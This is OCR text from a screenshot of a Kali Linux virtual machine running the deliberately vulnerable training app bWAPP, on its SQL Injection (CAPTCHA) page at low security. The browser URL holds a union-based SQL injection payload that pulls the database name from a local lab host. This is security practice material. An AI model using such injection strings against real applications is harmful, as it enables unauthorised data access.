 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
14:23
bWAPP - SQL Injection
10.0.2.5/bWAPP/sqli_9.php?title=iron'+union+select+1%2C2%2Cdatabase()%2C4%2C5%2C6%2C7--+-&action=search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (CAPTCHA) /
Search for a movie: Done!
Search
Title Release Character Genre IMDb
2 bWAPP 5 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Right Ctrl
16°C
غائم جزئيًا
Search
zoom
W
PC
IJ
64
ENG
8:23 PM
3/29/2023
1